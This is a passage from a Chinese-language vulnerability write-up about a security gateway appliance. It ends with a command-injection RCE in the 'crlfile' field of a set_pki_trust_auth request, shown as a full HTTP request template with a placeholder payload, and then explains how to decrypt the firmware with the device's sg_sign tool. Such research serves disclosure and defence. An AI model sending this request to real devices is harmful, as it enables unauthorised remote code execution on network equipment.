
我们的crlfile值保存在0x180的位置,正好符合mgd_pki_auth_cfg的调用
RCE总结 我们的注入点在crlfile,直接不提供name就可以注入。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
POST /data.html HTTP/1.1 Host : xxx.xxx.xxx.xxx:xxxxCookie : __s_sessionid__=6tjn05tfnpjti1pgm0083b49a0Content-Length : 199Sec-Ch-Ua-Platform : "macOS"X-Requested-With : XMLHttpRequestUser-Agent : Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36Sec-Ch-Ua : "Chromium";v="134", "Not:A-Brand";v="24", "Google Chrome";v="134"Content-Type : application/json; charset=UTF-8Token : xxxxxxxxxxReferer : https://xxx.xxx.xxx.xxx:xxxx/login[ { "head" : { "function" : "set_pki_trust_auth" , "module" : "pki" , "page_index" : 1 , "page_size" : 20 }, "body" : { "pki_auth_cp" : { "name" : "" , "crlfile" : "command injection" } } } ]
漏洞分析END exp
番外篇固件解密 我从镜像中提取到的固件是hw6.1.13.122100.sign
1 sudo chroot . ./qemu-x86_64-static ./secgatefile/secgate/bin/sg_sign -C -i ./hw6.1.13.122100.sign -o ./hw6tmp.tgz -c ./secgatefile/secgate/etc/conf/cert/system.crt
script/update.sh脚本中unsignsystempackage函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
SG_SIGN=/secgate/bin/sg_sign SG_CRT=/secgate/etc/conf/cert/system.crt function unsignsystempackage{ ERR=0 cd $path $SG_SIGN -C -i $image -o tmp.tgz -c $SG_CRT if [ $? -ne 0 ]; then echo "unsign package failed" ERR=$UNSIGN_PACKAGE_FAILED exit $ERR fi tar -zxf tmp.tgz if [ $? -ne 0 ]; then echo "uncompress package failed" ERR=$UNCOMPRESS_FAILED exit $ERR fi rm tmp.tgz -f exit $ERR }